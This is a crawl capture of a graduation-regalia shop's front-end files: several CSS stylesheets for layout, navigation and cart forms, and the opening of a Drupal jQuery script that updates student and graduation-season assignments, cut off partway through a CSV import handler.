--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/css/styles.css?v.2
body_size: 2965
content:
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline
}

audio:not([controls]) {
  display: none;
  height: 0
}

[hidden],
template {
  display: none
}

a {
  background-color: transparent
}

a:active,
a:hover {
  outline: 0
}

abbr[title] {
  border-bottom: 1pxdotted
}

b,
strong {
  font-weight: bold
}

dfn {
  font-style: italic
}

h1 {
  font-size: 2em;
  margin: 0.67em0
}

small {
  font-size: 80%
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sup {
  top: -0.5em
}

sub {
  bottom: -0.25em
}

img {
  border: 0
}

svg:not(:root) {
  overflow: hidden
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0
}

button {
  overflow: visible
}

button,
select {
  text-transform: none
}

button,
htmlinput[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer
}

button[disabled],
htmlinput[disabled] {
  cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0
}

input {
  line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none
}

fieldset {
  border: 1pxsolid#c0c0c0;
  margin: 02px;
  padding: 0.35em0.625em0.75em
}

legend {
  border: 0;
  padding: 0
}

textarea {
  overflow: auto
}

optgroup {
  font-weight: bold
}

table {
  border-collapse: collapse;
  border-spacing: 0
}

td,
th {
  padding: 0
}

body {
  font-family: Calibri, Arial, Helvetica, sans-serif;
  position: relative;
  text-align: left;
  width: 100%
}

#main {
  max-width: 925px;
  margin: auto;
  margin-top: 45px;
  margin-bottom: 5px;
  position: relative;
  padding: 30px 0;
  text-align: justify
}

@media (max-width:980px) {
  #main {
    max-width: 97%;
    margin-left: auto;
    margin-right: auto
  }
}

#main p a:link {
  color: #4582a2
}

#main p a:visited {
  color: #453ba2
}

#main p a:hover {
  color: #44a0d2
}

#main p a:active {
  color: #007ec4
}

#wrap2 {
  position: relative;
  top: 45px;
  height: 2px;
  width: 100%;
  background-color: #5b5b5b
}

@media (max-width:600px) {
  #wrap2 {
    display: none
  }
}

#logo {
  margin: 20px auto 3px auto;
  width: 1000px;
  max-width: 100%;
  overflow: hidden
}

#logo a > img {
  width: 30%;
  margin-top: 1px;
}


@media (max-width: 1025px) {
  #logo {
    text-align: center;
    width: 439px
  }
  #logo a > img {
    width: 71%;
    margin-bottom: 5px;
  }
}

@media (max-width:600px) {
  #logo {
    max-width: 100%;
    height: auto;
  }

  #logo a > img {
    width: 71%;
    margin-bottom: 5px;
  }
}

.logoContact {
  float: right;
  padding-right: 50px;
  padding-bottom: 5px
}

@media (max-width: 1025px) {
  .logoContact {
    display: none
  }
}

h1 {
  color: #2c4671;
  font-size: 1.2em;
  position: absolute;
  top: 113px;
  padding-left: 20px
}

@media (max-width: 1025px) {
  h1 {
    left: 4%;
    padding-left: 0px
  }
}

@media (max-width:600px) {
  h1 {
    left: 25%
  }
}

@media (max-width:380px) {
  h1 {
    left: 5%;
    top: 105px
  }
}

h2 {
  color: #2c4671;
  font-size: 1.2em;
  position: absolute;
  top: 110px;
  margin-left: 600px
}

@media (max-width: 1025px) {
  h2 {
    right: 40px;
    margin-left: 300px
  }
}

@media (max-width:925px) {
  h2 {
    display: none
  }
}

#newHome {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
  margin-bottom: 2.5em;
  text-align: center
}

#newHome span a {
  text-decoration: none;
  color: #0d5c95
}

#newHome span {
  z-index: 2;
  position: absolute;
  left: 1em;
  top: -.75em;
  font-weight: bold;
  text-decoration: none;
  font-size: 1.2em;
  color: #0d5c95
}

.styleSelect {
  z-index: 2;
  position: absolute;
  right: 1.8em;
  top: -2.6em
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table
}

.clearfix:after {
  clear: both
}

.clearfix {
  *zoom: 1
}

nav {
  height: 50px;
  width: 100%;
  background: black;
  font-size: 11pt;
  font-family: 'PT Sans', Arial, sans-serif;
  font-weight: bold;
  position: relative;
  border-bottom: 2px solid #283744
}

nav ul {
  padding: 0;
  margin: 0 auto;
  width: 950px;
  height: 50px
}

nav li {
  display: inline;
  float: left
}

nav a {
  color: #fff;
  display: inline-block;
  text-align: center;
  text-decoration: none;
  padding: 0 17px;
  line-height: 50px;
  text-shadow: 1px 1px 0px #283744
}

nav li a {
  border-right: 1px solid #5c501f;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box
}

nav li:last-child a {
  border-right: 0
}

nav a:hover,
nav a:active {
  background-color: #f1d14f;
  -webkit-box-shadow: inset 0 0 15px #ab5a11;
  -moz-box-shadow: inset 0 0 15px #ab5a11;
  box-shadow: inset 0 0 15px #ab5a11
}

nav a#pull {
  display: none
}

@media screen and (max-width: 900px) {
  nav {
    height: auto;
    border-bottom: 0
  }

  nav ul {
    width: 100%;
    display: none;
    height: auto
  }

  nav li {
    width: 100%;
    float: left;
    position: relative
  }

  nav li a {
    border-bottom: 1px solid #576979;
    border-right: 1px solid #576979
  }

  nav a {
    text-align: left;
    width: 100%;
    text-indent: 25px;
    padding: 0
  }

  nav a#pull {
    display: block;
    background-color: #283744;
    width: 100%;
    position: relative
  }

  nav a#pull:after {
    content: "";
    background: url('/images/navIcon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px
  }
}

@media only screen and (max-width : 320px) {
  nav li {
    display: block;
    float: none;
    width: 100%
  }

  nav li a {
    border-bottom: 1px solid #576979
  }
}

p {
  padding: 0 6px;
  line-height: 170%;
  font-size: 1em;
  color: #454545
}

big strong p {
  color: #6e6161;
  margin: 25px 0 20px 0;
  font-family: Arial, Helvetica, sans-serif
}

#tested {
  text-align: justify
}

#nm2 {
  text-align: justify;
  margin: 0 0 0 410px;
  min-height: 430px
}

#hm2 {
  margin: 10px 0 45px 0;
  text-align: justify
}

.left {
  float: left;
  padding-right: 10px
}

.right {
  float: right
}

#nm3 {
  width: 450px;
  margin-bottom: 20px;
  text-align: justify
}

#hm3 {
  margin: 0 0 35px 0;
  text-align: justify
}

#hm4 {
  margin: 15px 0 45px 0;
  text-align: justify
}

#speck {
  position: absolute;
  top: 10px;
  right: -340px
}

ul.ck li {
  margin: 7px 0 0 22px;
  padding: 0px 30px 10px 5px;
  list-style-image: url('/images/ck.png');
  list-style-type: square;
  list-style-position: outside;
  font-size: 1em
}

ul.ck {
  margin: 0px 0px 0px 15px
}

.ckGown td {
  background-image: url('/images/ck.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 15px;
  padding-top: 10px;
  height: 30px;
  font-size: 1em;
  width: 20%
}

.ckGown {
  margin-left: 75px;
  width: 800px
}

ul.ch li {
  margin: 7px 0 0 22px;
  padding: 0px 30px 10px 5px;
  list-style-image: url('/images/ch.png');
  list-style-type: square;
  list-style-position: outside;
  font-size: 1em
}

ul.ch {
  margin: 0px 0px 0px 15px
}

li span {
  font-weight: bold
}

#grad a {
  color: #6e6161;
  text-decoration: none
}

.highlight {
  font-weight: bold
}

#grad p a:link {
  color: #6e6161
}

#grad p a:visited {
  color: #6e6161
}

#grad p a:hover {
  color: #6e6161
}

#grad p a:active {
  color: #6e6161
}

#productSelection p {
  font-size: 1.2em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #white
}

#productSelection {
  background: #4594cd;
  border-radius: 5px;
  border-color: ;
  margin: 0 0 35px 0
}

#productSelection p a:link {
  color: white
}

#productSelection p a:visited {
  color: white
}

#productSelection p a:hover {
  color: white
}

#productSelection p a:active {
  color: white
}

img {
  max-width: 100%;
  height: auto;
  width: auto\9
}

h3 {
  font-size: 1em;
  color: #454545;
  padding: 0 6px;
}

.visually-hidden,
.element-invisible {
  display: none;
}

.tabs {
  margin: 15px 0;
}

.tabs ul {
  border-collapse: collapse;
  padding: 0 0 3px 10px;
  /* LTR */
  white-space: nowrap;
  list-style: none;
  margin: 0;
  height: auto;
  line-height: normal;
  border-bottom: 2px solid #369;
}

.tabs ul li {
  display: inline;
}

.tabs ul li a {
  padding: 3px 10px;
  border-color: #69C;
  border-width: 2px;
  border-style: none solid none none;
  /* LTR */
  height: auto;
  margin-right: 10px;
  /* LTR */
  text-decoration: none;
  text-transform: lowercase;
}

.tabs ul li.is-active a {
  border-right: 2px solid #369;
  /* LTR */
  color: #fff;
}

.tabs ul li a:hover {
  background-color: #fffaf0;
  color: #ff4500;
}

#uc-cart-view-form li {
  width: 100% !important;
  display: block;
}

@import url(http://fonts.googleapis.com/css?family=Raleway);

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

#cssmenu:after,
#cssmenu>ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

#cssmenu #menu-button {
  display: none;
}

#cssmenu {
  width: auto;
  font-family: Raleway, sans-serif;
  line-height: 1;
}

#cssmenu>ul {
  background: #333333;
  display: flex;
  justify-content: center;
}

#cssmenu>ul>li {
  float: left;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px;
}

#cssmenu.align-center>ul {
  font-size: 0;
  text-align: center;
}

#cssmenu.align-center>ul>li {
  display: inline-block;
  float: none;
}

#cssmenu.align-right>ul>li {
  float: right;
}

#cssmenu>ul>li>a {
  padding: 16px 20px;
  font-size: 14px;
  color: #ffffff;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
  background: #333333;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

#cssmenu>ul>li.active>a {
  color: #f8a522;
}

#cssmenu>ul>li:hover>a,
#cssmenu>ul>li>a:hover {
  color: #e8dfab;
  -webkit-transform: rotateX(90deg) translateY(-23px);
  -moz-transform: rotateX(90deg) translateY(-23px);
  transform: rotateX(90deg) translateY(-23px);
  -ms-transform: none;
}

#cssmenu>ul>li>a::before {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: -1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 16px 20px;
  color: #e8dfab;
  background: #000000;
  content: attr(data-title);
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  transition: background 0.3s;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -ms-transform: translateY(- -18px);
}

#cssmenu>ul>li:hover>a::before,
#cssmenu>ul>li>a:hover::before {
  background: #000000;
}

#cssmenu.small-screen {
  width: 100%;
}

#cssmenu.small-screen>ul,
#cssmenu.small-screen.align-center>ul {
  width: 100%;
  text-align: left;
  justify-content: flex-start;
  display: block;
}

#cssmenu.small-screen>ul>li,
#cssmenu.small-screen.align-center {
  float: none;
  display: block;
  border-top: 1px solid rgba(100, 100, 100, 0.1);
}

#cssmenu.small-screen>ul>li:hover>a,
#cssmenu.small-screen>ul>li>a:hover {
  color: #f8a522;
  -webkit-transform: none;
  -moz-transform: none;
  transform: none;
  -ms-transform: none;
}

#cssmenu.small-screen>ul>li>a::before {
  display: none;
}

#cssmenu.small-screen #menu-button {
  display: block;
  padding: 16px 20px;
  cursor: pointer;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #333333;
}

#cssmenu.small-screen #menu-button:after {
  content: "";
  position: absolute;
  right: 20px;
  top: 17px;
  display: block;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  border-top: 2px solid #ffffff;
  border-bottom: 2px solid #ffffff;
  width: 22px;
  height: 3px;
}

#cssmenu.small-screen #menu-button.menu-opened:after {
  border-top: 2px solid #f8a522;
  border-bottom: 2px solid #f8a522;
}

#cssmenu.small-screen #menu-button:before {
  content: "";
  position: absolute;
  right: 20px;
  top: 27px;
  display: block;
  width: 22px;
  height: 2px;
  background: #ffffff;
}

#cssmenu.small-screen #menu-button.menu-opened:before {
  background: #f8a522;
}

#uc-cart-view-form table td.desc .kit-component-cart-desc:nth-child(3) .item-list ul li:nth-child(3) {
  display: none;
}

td.products .item-list:nth-child(2) ul.product-description li:nth-child(3) {
  display: none;
}

.custom-stole-wrapper>div {
  display: inline-block !important;
  padding-bottom: 10px;
}

.custom-stole-wrapper>div select.styleSelect {
  top: auto;
  bottom: 52px;
}

#newHome.custom-stole-wrapper>div span {
  top: auto;
  bottom: 15px;
}
#___ratingbadge_0 {
  right: 6rem !important;
}
/* Rating badge on mobile checkout page */
@media (max-width: 767px) {
  .page-cart-checkout {
    min-height: 870px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/sites/all/modules/custom/sam/css/sam.css?t93qxo
body_size: 57
content:
.custom-ship-to-school-date .fieldset-wrapper .date-date input {
    cursor: not-allowed;
    pointer-events: none;
    background: lightgrey;
    opacity: 0.9;
}

.custom-order-by-date .fieldset-wrapper .date-date input {
    cursor: not-allowed;
    pointer-events: none;
    background: lightgrey;
    opacity: 0.9;
}

.sam-custom-tabs a {
    margin-right: 10px;
}

.loader-wrapper {
    position: relative;
}
.loader-wrapper img.ajax-loader-spinner {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 0;
    top: 1px;
}

.loader-wrapper input.form-autocomplete, 
.loader-wrapper input.form-text,
.loader-wrapper input.form-file,
.loader-wrapper .form-textarea,
.loader-wrapper select.form-select {
  width: 100%;
}


.view-students-listing .view-header {
    position: relative;
    display: inline-block;
}
/*.view-students-listing .view-header .loader-wrapper {
    position: absolute;
    top: 42px;
    right: 124px;
}*/

.page-admin-add-graduation-season div#block-masquerade-masquerade {
    clear: both;
}

#add-graduation-season-callback #edit-submit {
    clear: both;
    display: inherit;
}

.form-item-search-for-school #autocomplete a {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/sites/all/themes/myzen/css/custom.css?t93qxo
body_size: 2303
content:
body {
	font-family: Calibri, Arial, Helvetica, sans-serif;
	width:100%;
	margin: auto;
	margin-top:15px;
	margin-bottom:15px;
	position:relative;
	text-align:left;
	-moz-border-radius:25px;
	border-radius:25px;	
}

h2 {
  font-size: 1.2em;
  position: relative;
  top: 0;
  margin-left: 0;
  margin-top:20px;

}
#main {margin-top:0px;padding:10px;}

#main p a:link {color:#4582a2;}
#main p a:visited {color:#453ba2;}  
#main p a:hover {color:#44a0d2;}
#main p a:active {color:#007ec4;}

#wrap11 {
	width:100%;
	position:relative;	
	background-color:black;	
	height:50px;	
	z-index:1;
	top:55px;	
}

#wrap22 {
	position:relative;
	top:85px;
	height:2px;
	width:100%;
	background-color:#5b5b5b;
}

#t1002 {
	font-weight:bold;
	width:100%;
	position:absolute;
	z-index:5;
	left:0px;
	top:-97px;	
}
#t1002 h3 a {
	float: left;
	color: #fff;
	padding:17px 11px;
	font-size: 14px;
	font-weight:bold;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
}
#t1002 h3 a:hover {
	background-color:#f1d14f;
	-webkit-box-shadow: inset 0 0 15px #ab5a11;
	-moz-box-shadow: inset 0 0 15px #ab5a11;
	box-shadow: inset 0 0 15px #ab5a11;
}

p {
	padding: 6px;
	line-height: 170%;	
	font-size:15px;

}

h4 {
	font-size:16px;
	color:#2a2a2a;
	position:relative;
	top:131px;
	left:53%;
	margin-left:-150px;	
	z-index:1;	
	font-family: Arial, Helvetica, sans-serif;

}

big strong p {
	color:#6e6161;
	margin:25px 0 20px 0;	
	font-family: Arial, Helvetica, sans-serif;
	
}

#nm1 {
	width:450px;
	margin-bottom:20px;
	text-align:justify;	
}

#nm2 {
	
	text-align:justify;
	margin:0 0 20px 410px;
	min-height:430px;
}

.left {
	float:left;	
}

.right {
	float:right;	
}

#nm3 {
	width:450px;
	margin-bottom:20px;
	text-align:justify;	
}

#speck {
	position:absolute;
	top:10px;
	right:35px;
}

#main ul.ck li {
	margin: 7px 0 0 22px;
	padding: 0px 30px 10px 5px;
	list-style-image: url('/images/ck.png');
	list-style-type:square;
	list-style-position:outside;
	font-size:15px;
}

#main ul.ck  {
	margin:0px 0px 0px 15px;
}

#main ul.ch li {
	margin: 7px 0 0 22px;
	padding: 0px 30px 10px 5px;
	list-style-image: url('/images/ch.png');
	list-style-type:square;
	list-style-position:outside;
	font-size:15px;
}

#main ul.ch  {
	margin:0px 0px 0px 15px;
}

li span {
	font-weight:bold;
}

.item-list ul li  {
list-style:none;	
}



label {
margin-left:20px;	
}
#uc_discounts-pane { display: none; }

.attributes {
background-color:white;	
width:300px;
}

div .messages.status {
	font-weight:bold;	
}
span.cart-block-title-bar {
font-size:22px;	
}
#cart-form-pane {
max-width:	800px;
}
.block-user {display:none;}
.block-config {display:none;}
.block-edit {display:none;}
img{max-width:100%;height:auto;width: auto\9; /* ie8 */}


/* custom attributes css starts*/
.attributes {
    width: 100%;
    float: left;
}
/*fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
    width: 85%;
 	float: left;
}*/
/*.attribute.attribute-26, .attribute.attribute-23 {
 float: left;
 width: 15%;
}*/
/*
.attributes .attribute-proqty_26 div[id^="edit-products"], .attributes .attribute-proqty_23 div[id^="edit-products"], fieldset[class^="attribute-proqty"] .form-item {
    display: inline-block;
 	margin: 5px;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label {
    margin-left: 0px;
    text-align: center;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] input, .attributes .attribute-proqty_23 div[id^="edit-products"] input, fieldset[class^="attribute-proqty"] .form-item input {
 border: 1px solid #999;
 height: 25px;
 padding: 5px 4px;
 width: 30px;
}
*/
.displaynone {
  display: none;
}

.attribute-26 select, .attribute-26 label, .attribute-23 select, .attribute-23 label {
 display: none !important;
}

form[id^="uc-product-add-to-cart-form"] .attribute-23 label, form[id^="uc-product-add-to-cart-form"] .attribute-26 label {
	display: none;
}

/*#node {
    max-width: 100% !important;
}
*/
/*.add-to-cart form {
    float: left;
    width: 64%;
}*/

.add-to-cart ul {
    float: left;
	width: 32%;
}

.form-item.form-type-textfield.form-item-attributes-116 {
	display: none;
  }

@media only screen and (max-width: 767px) {
 .add-to-cart form {
  width: 100%;
 }
 fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
  width: 100%;
 }
 .attribute.attribute-26, .attribute.attribute-23 {
  width: 100%;
 }
}
@media only screen and (min-width: 768px) and (max-width: 991px) { 
 .attribute.attribute-26, .attribute.attribute-23 {
  width: 100%;
 }
 fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
  width: 100%;
 }
}
.form-item label {
 margin-left: 0px;
}

@media only screen and (max-width: 767px) {
.attributes .attribute [id^="edit-products"] select  {
 width: 100%;
}
.attributes .attribute .form-item select  {
 width: 100%;
}
}

.attributes .attribute-proqty_26 div[id^="edit-products"], .attributes .attribute-proqty_23 div[id^="edit-products"], fieldset[class^="attribute-proqty"] .form-item {
    /*background-color: #cccccc;*/
    border-radius: 5px;
    float: left;
    min-width: 168px;
    padding: 5px 10px;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label {
    float: left !important;
    margin: 5px 3px 0 0 !important;
	font-weight: 300 !important;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label span:first-child{ 
	font-weight: bold;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] input, .attributes .attribute-proqty_23 div[id^="edit-products"] input, fieldset[class^="attribute-proqty"] .form-item input {
    float: right;
    height: 25px;
    width: 35px;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] label span, .attributes .attribute-proqty_23 div[id^="edit-products"] label span, fieldset[class^="attribute-proqty"] .form-item label span {
    margin-right: 3px;
}



fieldset .form-item label span[class^="info-icon"] {
	background-image: url("/images/info-25.png");
}

fieldset .proqty-label {
	width: 215px;
	max-width: 100%;
	margin-bottom: 5px;
}
.proqty-label span {
	font-weight: bold;
}
fieldset .proqty-label span:last-child{ 
	float: right;
	margin-right: 10px;
}
.add-to-cart form {
	float: left;
	width: 90%;
}
#node {
	/*width: 100% !important;*/
	float:left;
}
fieldset span[title]:hover::after {
   content: attr(title);
	padding: 4px 8px;
	color: #FCE5B8;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 999;
	white-space: nowrap;
	background: #F9C356;
	border-radius: 0;
	font-weight: bold;
	font-size: 14px;
	margin-top: 8px;
	margin-left: 5px;
}
span[title]:hover::before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    border-top: 8px solid transparent;
    border-bottom: 5px solid #F9C356;
    border-right: 8px solid transparent;
    left: 5px;
    top: 16px;
    border-left: 6px solid #F9C356;
}
@media only screen and (min-width: 768px) { 
	.add-to-cart ul {
		margin-top: 50px;
	}
}
.proqty-left-column .proqty-even .form-item {
	background-color: #8E8C8E;
}
.proqty-left-column .proqty-odd .form-item {
    background-color: #CDCBCD;
}

.proqty-right-column .proqty-even .form-item {
	background-color: #8E8C8E;
}
.proqty-right-column .proqty-odd .form-item {
    background-color: #CDCBCD;
}
.proqty-left-column {
	width: 52%;
	float: left;
}
.proqty-right-column {
	width: 46%;
	float: left;
}
span.info-icon {
    position: relative;
}
fieldset .form-item label span[class^="info-icon"] {
 position: absolute;
height: 16px;
width: 16px;
background-repeat: no-repeat;
background-size: 100%;
top: 12px;
}
fieldset .form-item label span[class^="info-icon"] + span {
    margin-left: 24px;
}

.proqty-left-column .proqty-even .form-item, .proqty-left-column .proqty-odd .form-item, .proqty-right-column .proqty-odd .form-item, .proqty-right-column .proqty-even .form-item{
 width: 93%;
 margin: 0;
 position: relative;
}
.proqty-right-column .proqty-odd, .proqty-right-column .proqty-even {
    float: right;
}
.proqty-right-column, .proqty-left-column {
 width: 50%;
}
.proqty-left-column .proqty-odd, .proqty-left-column .proqty-even {
    padding-right: 20px;
}
.proqty-right-column .proqty-odd, .proqty-right-column .proqty-even {
padding-left: 0;
float: right;
width: 100%;
margin-left: 0;
}
.add-to-cart form fieldset {
	padding: 20px 60px;
}
#content {
	width: 75%;
	float: left;
}
.region.region-sidebar-first.column.sidebar {
	width: 25%;
	float:left;
}
@media screen and (max-width: 767px) { 
	.add-to-cart form fieldset {
		padding: 20px 40px 20px 20px;
	}
	.proqty-right-column, .proqty-left-column {
		width: 100%;
	}
	fieldset .proqty-label {
		width: 100%;
	}
	.proqty-left-column .proqty-even .form-item, .proqty-left-column .proqty-odd .form-item, .proqty-right-column .proqty-odd .form-item, .proqty-right-column .proqty-even .form-item {
		width: 100%;
	}
	.proqty-left-column .proqty-odd, .proqty-left-column .proqty-even {
		padding-right: 0px;
	}
	#content {
		width: 100%;
		float: left;
	}
	.region.region-sidebar-first.column.sidebar {
		width: 100%;
		float:left;
	}
	.add-to-cart form {
		width: 100%;
	}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	.add-to-cart form fieldset {
		padding: 20px 10px;
	}
}

.edit-cart-block a {
margin-top: 0;
float: right;
position: relative;
text-decoration: none;
border: 1px solid;
padding: 1px 6px;
border-radius: 3px;
background-color: #efefef;
text-transform: capitalize;
color: #333;
}

.edit-cart-block a:hover {
background: #e9e9e9;
}

.edit-cart-block {
width: 100%;
float: left;
}
.form-item label {
    display: block;
    font-weight: bold;
}
.form-item {
    margin-top: 1em;
    margin-bottom: 1em;
}
.form-required {
    color: #f00;
}

#uc-cart-view-form #edit-actions {
    border: solid 1px #ccc;
    margin-top: 12px !important;
    text-align: right;
    padding: 10px 13px 10px 0px;
}

#uc-cart-view-form table {
    border: 1px solid #ccc;
}
.uc-store-address-field .form-item label {
    width: 9em !important;
}
#quotes-pane label.option , #payment-pane label.option {
    display: inline;
}


.attributes .attribute-proqty_26 .form-item, .attributes .attribute-proqty_23 .form-item, fieldset[class^="attribute-proqty"] .form-item {
    /*background-color: #cccccc;*/
    border-radius: 5px;
    float: left;
    min-width: 168px;
    padding: 5px 10px;
}

.attributes .attribute-proqty_26 .form-item label, .attributes .attribute-proqty_23 .form-item label, fieldset[class^="attribute-proqty"] .form-item label {
    float: left !important;
    margin: 5px 3px 0 0 !important;
	font-weight: 300 !important;
}
.attributes .attribute-proqty_26 .form-item label, .attributes .attribute-proqty_23 .form-item label, fieldset[class^="attribute-proqty"] .form-item label span:first-child{ 
	font-weight: bold;
}

.attributes .attribute-proqty_26 .form-item input, .attributes .attribute-proqty_23 .form-item input, fieldset[class^="attribute-proqty"] .form-item input {
    float: right;
    height: 25px;
    width: 35px;
}

.attributes .attribute-proqty_26 .form-item label span, .attributes .attribute-proqty_23 .form-item label span, fieldset[class^="attribute-proqty"] .form-item label span {
    margin-right: 3px;
}
.line-item-manufacturing .price span, .line-item-embroidery .price span {
    display: none;
}

.custom-quote-button{
	display:none;
}

.form-item.form-type-radio.form-item-panes-production-time-production label { display: inline-block; }
.form-item.form-type-radio.form-item-panes-production-time-production .description{ margin: 2px 0;};

.line-item-embroidery{
display:none;
}
.line-item-uc_discounts{
display:none;
} 
.line-item-manufacturing{
display:none;
}
#uc-order-total-preview{
	width:100% !important;
}

tr.line-item-embroidery {
    display: none;
}
.view-schools-product .views-row {
    border: 1px solid #ccc;
    float: left;
    margin-bottom: 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
}
.view-schools-product .views-row .views-field-field-image-cache {
    float: left;
    width: 30%;
}
.view-schools-product .views-row .views-field-field-image-cache img {
    width: 100%;
    padding: 10px;
}
.view-schools-product .views-row .views-field-nothing {
    float: left;
    width: 70%;
}
.view-schools-product .views-row .views-field-nothing span.field-content {
    padding: 10px;
    display: block;
}
.view-schools-product .views-row .views-field-nothing span.field-content a {
    font-weight: bold;
    text-decoration: none;
    padding-left: 5px;
    font-size: 18px;
}
.view-schools-product .views-row .views-field-nothing span.field-content p {
    margin-bottom: 0;
    margin-top: 0;
    line-height: 22px;
}

@media(max-width: 575px){
	.view-schools-product .views-row .views-field-field-image-cache{
		width: 100%;
		text-align: center;
	}
	.view-schools-product .views-row .views-field-nothing{
		width: 100%;
	}
	.view-schools-product .views-row{
		display: block;
	}
	.view-schools-product .views-row .views-field-field-image-cache img{
		width: 300px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/sam/js/sam.js?t93qxo
body_size: 3097
content:
(function($, Drupal)
{	

	Drupal.behaviors.sam = {
		attach: function (context, settings) {
			const urlParam = function(name){
				var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
				if (results==null) {
				   return null;
				}
				return decodeURI(results[1]) || 0;
			}

			jQuery(document).on('change', '#graduation_seasons_select_box_list', function(e){
				
				var value = jQuery(this).val();
				var elem = $(this);
				var oldSeason = urlParam('field_graduation_seasons_nid');
				if(value != ''){
					jQuery(this).next().css('display','block');
					var arr = value.split(',');
					var season_id = arr[0];
					var order_id = arr[1];
					var url = '/order/admin/graduation_season/'+season_id+'/'+order_id+'/'+oldSeason;
				
					jQuery.ajax({
				      	type: "POST",
				      	url: url,
				      	data: {'season_id' : season_id, 'order_id' : order_id},
				      	success: function(data, textStatus, jqXHR){
				        	//location.reload();
							if (!data) {
								elem.next().css('display','none');
				      			elem.parent().parent().parent().remove();	
							} else {
								alert(`The Student ${data} is already exist.`);
								$(".ajax-loader-spinner").css('display', 'none')
							}
				      	},
				    });
				}else{
					jQuery(this).next().css('display','none');
				}
			})

			jQuery(document).on('change', '#students_select_box_list', function(e){

				var value = jQuery(this).val();
				var elem = $(this);

				if(value != ''){
					
					jQuery(this).next().css('display','block');

					var arr = value.split(',');
					var user_id = arr[0];
					var order_id = arr[1].trim();
					var url = '/order/admin/matched_student/'+user_id+'/'+order_id;
				
					jQuery.ajax({
						type: "POST",
						url: url,
						data: {'user_id' : user_id, 'order_id' : order_id},
						success: function(data, textStatus, jqXHR){
							location.reload();
							elem.next().css('display','none');
						},
					})
				}else{
					jQuery(this).next().css('display','none');
				}

				
			})


			jQuery("#csv-import-form").on('submit',function(e){
				
				e.preventDefault();
